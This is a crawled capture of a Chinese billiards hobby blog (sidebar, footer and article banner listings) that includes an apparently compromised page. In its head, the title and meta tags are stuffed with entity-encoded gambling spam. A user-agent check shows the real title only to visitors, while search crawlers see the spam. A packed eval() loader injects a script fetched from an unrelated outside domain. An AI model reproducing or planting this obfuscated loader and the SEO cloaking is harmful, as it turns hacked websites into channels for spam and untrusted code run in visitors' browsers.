	<form name="keyform" method="get" action="http://yu-lin.com.cn/index.php">
		<input name="keyword" class="search" type="text" /><i class="fa fa-search"></i>
	</form>
	</div>
	</li>
	<li class="rlist1">
	<h3><span>日历</span></h3>
	<div id="calendar">
	</div>
	<script>sendinfo('http://www.yu-lin.com.cn/?action=cal','calendar');</script>
	</li>
	<li class="rlist1">
	<h3><span>最新文章</span></h3>
	<ul id="newlog">
		<li><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>
		<li><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></li>
		<li><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></li>
		<li><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></li>
		<li><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></li>
		<li><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></li>
		</ul>
	</li>
	<li class="rlist1">
	<h3><span>最新微语</span></h3>
	<ul id="twitter">
			<li>思而不学+犹豫不决＝浪费时间。<p>2016-12-10 20:42</p></li>
			<li>情商不高的人的症状：对陌生人毕恭毕敬，对亲近的人随意发怒……<p>2016-12-10 20:40</p></li>
			<li>问：哪些技能，经较短时间的学习，就可以给人的生活带来巨大帮助?
答：夸奖他人。<p>2016-12-10 20:36</p></li>
			<li>永远不要相信苦难是值得的，苦难就是苦难，苦难不会带来成功。苦难不值得追求，磨练意志是因为苦难无法躲开。<p>2016-12-10 20:34</p></li>
			<li>台球是一项回报率很低的运动 只有十分热爱才可能打出一番天地。<p>2016-12-09 23:37</p></li>
	    	<p><a href="http://yu-lin.com.cn/t/">更多&raquo;</a></p>
		</ul>
	</li>
	<li class="rlist1 mscroll">
	<h3><span>标签</span></h3>
	<ul id="blogtags">
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4 篇文章">会心一笑</a></span>
			<span style="font-size:20pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38 篇文章">风流人物</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13 篇文章">秘事逸闻</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11 篇文章">台球影视</a></span>
			<span style="font-size:21pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43 篇文章">打球人生</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6 篇文章">民间台球</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3 篇文章">经营之道</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2 篇文章">精彩视频</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1 篇文章">市井乡间</a></span>
			<span style="font-size:18pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32 篇文章">百科资料</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7 篇文章">打球那事</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1 篇文章">球房动态</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7 篇文章">娱乐搞怪</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13 篇文章">台球综艺</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3 篇文章">一方水土</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14 篇文章">实用教程</a></span>
			<span style="font-size:15pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18 篇文章">台球运动</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15 篇文章">微言碎语</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2 篇文章">关注赛事</a></span>
		</ul>
	</li>
</ul><!--end #siderbar-->
	</div><!--end #content-->
</div><!--end wrap-->
<div id="footerbar">
    <div class="wrap">
    <!--《易玩稀有》提示：为支持和便于联系作者，请保留版权信息链接，所有外链均已做nofollow处理-->
<a href="http://yu-lin.com.cn/">悠闲的生活</a> Copyright &copy;<script>document.write(new Date().getFullYear());</script>&nbsp;<a rel="nofollow" href="http://www.miibeian.gov.cn" target="_blank"></a> <a href="http://beian.miit.gov.cn" target="_blank" >信息产业部备案管理系统网址</a> 

<a href="http://beian.miit.gov.cn" target="_blank" >备案号桂ICP备13003050号-1</a> <br />
<span class="zz">Powered by <a rel="nofollow" href="http://www.emlog.net" target="_blank">emlog</a>  Themes by <a href="http://www.ewceo.com/" target="_blank" rel="nofollow">ewCEO.com</a><br />Chrome/Firefox/360等浏览器效果最佳</span>
<style>
.newfujian{margin:10px auto;border:1px solid #cedebd;background:#fdfefb;height:44px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px;overflow:hidden;}
.fileico{width:35px;height:44px;background: url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileico.png) -400px 0;float:left;}
.filecont{float:left;padding:0 0 0 10px; text-indent:0 !important;}
.filecont .filetit{height:27px;font-size:14px;line-height:25px;letter-spacing:1px;font-family:"Microsoft Yahei";}
.filecont .filetit span{font-size:12px;color:#999;margin-left:10px;float:left;font-family:arial;letter-spacing:0;}
.filecont .filetit a{color:#666;text-decoration:none;display:block;max-width:290px;overflow:hidden;white-space:nowrap;float:left;text-overflow: ellipsis;}
.filecont .filetit a:hover{text-decoration:underline;}
.filecont .fileaq{height:15px;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileaq.png) no-repeat;padding-left:18px;font-size:12px;color:#73B010;letter-spacing:0;line-height:14px;font-family:arial;}
.down_2{float:right;}
.down_2 a{width:130px;height:42px;display:block;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -1px;overflow:hidden;}
.down_2 a:hover{background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -46px;}
</style>
<script type="text/javascript">XMLHttp.sendReq('GET','http://www.yu-lin.com.cn/content/plugins/isaced_backup/isaced_backup_do.php','',function(obj){return;});</script>
    </div>
</div><!--end #footerbar-->
<div id="backtop"><span class="fa fa-space-shuttle fa-rotate-270"></span></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://yu-lin.com.cn/content/templates/Amore/js/jqueryui.bannerize.js
body_size: 29103
content:
 
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;</title>
<meta name="keywords" content="&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<meta name="description" content="&#20080;&#29699;&#30340;&#97;&#112;&#112;&#25490;&#34892;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#25105;&#20204;&#20026;&#20320;&#25552;&#20379;&#58;&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="悠闲的生活"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="这里是马嘶腾台球的世界" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://yu-lin.com.cn/rss.php" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/main.css" rel="stylesheet" type="text/css" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<style type="text/css">
body{background-color:#F3F2F2;}
a:hover,.mcolor,.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,.loglist li.con .des h2 i.fa,.wapost h2 i.fa,.calendar td.day a,.logcon a,#tw li p:hover{color:#FE6D4B;}
.itbox h3,.loglist li.con:hover .more,#pagenavi a:hover{background:#FE6D4B;}
.loglist li.con:hover,#blogsort ul li a:hover,#pagenavi a:hover,#tw li:hover i{border-color:#FE6D4B;}
#topnav{background-color:#f6f6f6;}
#topnav .tnrt a,.comment .comment-content a.fa{color:#3C3939;}
#mainav .navbox,.ui-banner .ui-banner-arrow:hover{background-color:#3C3939;}
</style>
<script src="http://yu-lin.com.cn/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/include/lib/js/jquery/jquery-1.7.1.js" type="text/javascript"></script><script type="text/javascript" src="http://yu-lin.com.cn/content/plugins/html_mp4/solu.js"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/main.js" type="text/javascript"></script>
</head>
<body>
<div id="topnav">
	<div class="wrap">
        <div class="tnlt">
            这里是马嘶腾台球的世界        </div>
        <div class="tnrt">
            <a rel="nofollow" href="http://yu-lin.com.cn/admin/"><i class="fa fa-sign-in"></i>登录</a>                    </div>
    </div>
</div>
<div id="mainav">
	<div class="navbox">
        <div class="wrap">
            <div class="mlogo"><a href="http://yu-lin.com.cn/" title="悠闲的生活">
				悠闲的生活</a>
			</div>
            <div class="topmenu">
                	<ul class="bar">
			<li class="item current">
			<a href="http://yu-lin.com.cn/" target="_blank">首页</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=74" >市井乡间</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=46">经营之道</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=76" >台球运动</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=78">台球资讯</a></li><li><a href="http://yu-lin.com.cn/?sort=75">关注赛事</a></li><li><a href="http://yu-lin.com.cn/?sort=77">球房动态</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=61" >悠闲时光</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=48">球星访谈</a></li><li><a href="http://yu-lin.com.cn/?sort=67">台球娱乐</a></li><li><a href="http://yu-lin.com.cn/?sort=44">趣闻乐事</a></li><li><a href="http://yu-lin.com.cn/?sort=51">视频欣赏</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=40" >百科资料</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=60">台球百科</a></li><li><a href="http://yu-lin.com.cn/?sort=72">实用教程</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/t" >微语</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=45" >人物故事</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=49" >台球影视</a>
			
            			<i class="dot"></i>
		</li>
		</ul>
            </div>
        </div>
    </div>
    <i class="fa fa-navicon"></i>
</div>
<div class="wrap">
    <div id="content">
        <div id="contentleft">
            <div id="banners" class="ui-banner">
                	<ul class="ui-banner-slides">
        <li><a href="http://yu-lin.com.cn/?post=199" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=232" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" alt="玉林台球少年" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=214" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" alt="校园台球历险记1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=212" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" alt="祖国有了这批台球“流氓”，我就放心了" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=211" target="_blank"><img src="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" alt="开球房国家给补贴，球打得好不必为生计操心" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=195" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=174" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" alt="打台球养生秘方2" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=173" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" alt="打台球养生秘方1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=155" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" alt="n个理由让你爱上斯诺克这项运动" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=143" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" alt="台球浪子闯世界：逆转胜" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=137" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" alt="菜鸟历练记——第三章 控制白球的魔力" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=136" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" alt="菜鸟历练记——第二章  超越我的对手" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=135" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" alt="菜鸟历练记——第一章　初次接触" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=108" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/42f01428858083.jpg" alt="周星驰 龙的传人 在线播放" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=107" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/0ec71428847013.jpg" alt="电视剧：撞球小子（11-20）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=106" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/80391428840029.jpg" alt="电视剧：撞球小子（1-10）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=104" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/3d8b1428829478.jpg" alt="迷幻桌球" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=103" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/4eff1428827860.jpg" alt="做次有钱人" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=102" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/99351428827049.jpg" alt="彩色障碍" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=53" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" alt="金钱本色" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=52" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201503/98f41427646432.jpg" alt="台球伪宝贝（上、下集）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=36" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" alt="电视剧《桌球天王》" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=20" target="_blank"><img src="http://www.2008red.com/member_pic_750/files/yu-lin/20130609235718.JPG" alt="老年台球爱好者的故事1" /></a></li>
    	</ul>
	<ul class="ui-banner-slogans">
        <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=199')">靠球杆谋生的少年（一）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 作为业余台球爱好者，其实你已经非常优秀了！...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=232')">玉林台球少年</h3><div class="des">
	学打台球才15天的9岁少年——李bolin，是台球人才辈出的玉林福绵区小学生。 


	“十一”这天，我通过...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=214')">校园台球历险记1</h3><div class="des">
	 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=212')">祖国有了这批台球“流氓”，我就放心了</h3><div class="des"> 

	 


	&nbsp;


	


	&nbsp;&nbsp;&nbsp; 如果我观看体育比赛都是依靠中央台的体...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=211')">开球房国家给补贴，球打得好不必为生计操心</h3><div class="des">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=195')">不怕对你说，我打台球就是为了生活（美国篇）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=174')">打台球养生秘方2</h3><div class="des">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; 台球是一项老少皆宜，适合于各文化层次的既...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=173')">打台球养生秘方1</h3><div class="des">
	
 


	 


	


	、 


	内脏调理养生酒泡制 


	


	
 


	&nbsp; &nbsp;...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=155')">n个理由让你爱上斯诺克这项运动</h3><div class="des">
	 
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=143')">台球浪子闯世界：逆转胜</h3><div class="des">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=137')">菜鸟历练记——第三章 控制白球的魔力</h3><div class="des">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=136')">菜鸟历练记——第二章  超越我的对手</h3><div class="des">
	&nbsp; 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=135')">菜鸟历练记——第一章　初次接触</h3><div class="des">
	来源：丁俊晖俱乐部台球培训微博 

 

	 


	
作者：王桁
前言：台球教练，在北京丁俊晖台球俱乐部崇文门执教...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=108')">周星驰 龙的传人 在线播放</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 温馨提示：手机点击进入视频播放...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=107')">电视剧：撞球小子（11-20）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp; 优里是南部小镇上，平时以打撞球为赌赛，赚取零头花用的孤儿─撞球小子...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=106')">电视剧：撞球小子（1-10）</h3><div class="des">
	&nbsp;撞球小子 全20集
国家/地区： 台湾
主演： 陈宇凡 郑元畅 许玮伦 沈孟生 唐禹哲
简介： 优里是南...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=104')">迷幻桌球</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;有的人打败别人，有的人...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=103')">做次有钱人</h3><div class="des">
	概况：社会底层的年轻人李孟(喻恩泰 饰)长相与房地产大亨唐耀(喻恩泰 饰)极为相似。在唐耀因病住院无法主持公司的情况...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=102')">彩色障碍</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  


	柴陆打台球，纯粹为了女朋友孟蕊。...</div></li>
